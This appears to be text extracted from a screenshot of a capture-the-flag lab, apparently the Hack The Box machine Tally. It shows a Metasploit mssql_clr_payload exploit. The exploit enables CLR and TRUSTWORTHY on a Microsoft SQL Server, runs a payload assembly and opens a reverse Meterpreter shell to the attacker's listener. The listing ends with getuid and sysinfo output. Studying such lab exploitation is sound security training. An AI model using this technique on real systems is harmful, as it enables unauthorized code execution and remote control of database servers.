 msf6 exploit(windows/mssql/mssql_clr_payload) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[!] 10.10.10.59:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 10.10.10.59:1433 - Database does not have TRUSTWORTHY setting on, enabling .
..
[*] 10.10.10.59:1433 - Database does not have CLR support enabled, enabling ...
[*] 10.10.10.59:1433 - Using version v4.0 of the Payload Assembly
[*] 10.10.10.59:1433 - Adding custom payload assembly ...
[*] 10.10.10.59:1433 - Exposing payload execution stored procedure ...
[*] 10.10.10.59:1433 - Executing the payload ...
[*] 10.10.10.59:1433 - Removing stored procedure ...
[*] Sending stage (200262 bytes) to 10.10.10.59
[*] 10.10.10.59:1433 - Removing assembly ...
[*] 10.10.10.59:1433 - Restoring CLR setting ...
[*] 10.10.10.59:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.59:49875) at 2021-
08-25 14:42:20 +0800
meterpreter > getuid
Server username: TALLY\Sarah
meterpreter > sysinfo
Computer : TALLY
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64